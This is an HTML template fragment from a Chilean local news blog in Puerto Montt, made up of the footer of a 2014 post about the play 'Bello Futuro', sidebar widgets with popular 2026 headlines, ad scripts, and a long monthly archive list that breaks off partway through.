<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html&title=Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-07-23T23:20:00-04:00'>
23:20
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2014/07/consejo-regional-aprueba-recursos-para.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2014/07/destacan-extension-de-cobertura-de-beca.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>
<img alt='Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K/s72-c/Tiburon_Anguila_Cabeza.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-uach-energia-joven-que.html'>
<img alt='Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp/s72-c/Paula%20Altamirano%20con%20su%20cordada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-uach-energia-joven-que.html'>Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/puerto-montt-fue-sede-del-5-encuentro.html'>
<img alt='Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw/s72-c/Cantorar2026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/puerto-montt-fue-sede-del-5-encuentro.html'>Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/un-reencuentro-con-la-memoria-la.html'>
<img alt='Un reencuentro con la memoria: La compañía «La Ridícula Demencia» regresa a la Sala Mafalda Mora' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHhoUWX_aAgbA3wNkcbzYpHYdKQypDWFkybS8tDrUZOh57sSX_tNyPAJFGeSzeOpDHpRhOvqoEVHpqN8dlWhmM5_x3sblsLir2hG7q8NBeQGoQYIWrsSW7OcbuAaCnP-K2g_u_M9IHXWw-nzfMlYd0ljU1ju5Wjrfi_38upybu84jEi2pg1BwI/s72-c/Orfandad.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/un-reencuentro-con-la-memoria-la.html'>Un reencuentro con la memoria: La compañía &#171;La Ridícula Demencia&#187; regresa a la Sala Mafalda Mora</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
